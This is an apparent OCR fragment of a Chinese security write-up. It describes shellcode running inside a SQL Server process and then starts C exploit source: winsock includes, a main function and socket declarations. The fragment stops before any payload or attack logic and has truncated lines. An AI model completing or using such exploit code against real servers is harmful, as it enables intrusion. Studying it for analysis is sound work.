
大家在cmd下运行sqlsvrer可以看到
服务或管理工具启动，则无法打印sql
异常，而是执行了shellcode的exi
#include <process.h>
#include <string.h>
#include <stdio.h>
#include <winsock2.h>
#include <windows.h>
#include <winbase.h>
int main(int argc, char* argv[])
{
WSADATA WSAData;
SOCKET sock;